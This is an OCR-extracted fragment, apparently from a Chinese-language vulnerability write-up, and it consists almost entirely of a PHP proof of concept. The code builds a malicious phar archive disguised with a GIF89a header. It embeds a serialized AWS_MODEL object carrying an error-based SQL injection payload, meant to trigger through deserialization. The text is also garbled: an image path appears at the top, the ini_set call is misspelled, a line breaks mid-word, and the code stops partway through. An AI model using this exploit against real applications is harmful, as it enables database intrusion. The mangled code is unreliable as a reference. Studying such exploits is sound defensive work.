
_shutdown_query = $_shutdown_query;
}
}
$sql = array(‘select
updatexml(1,concat(0x3a,md5(233),0x3a),1)’);
$evilobj = new AWS_MODEL($sql);
// phar.readonly无法通过该语句进行设置:
init_set(“phar.readonly”,0);
$filename = ‘poc.phar’;// 后缀必须为phar，否则程序无法运
行
file_exists($filename) ? unlink($filename) : null;
$phar=new Phar($filename);
$phar->startBuffering();
$phar->setStub(“GIF89a
“);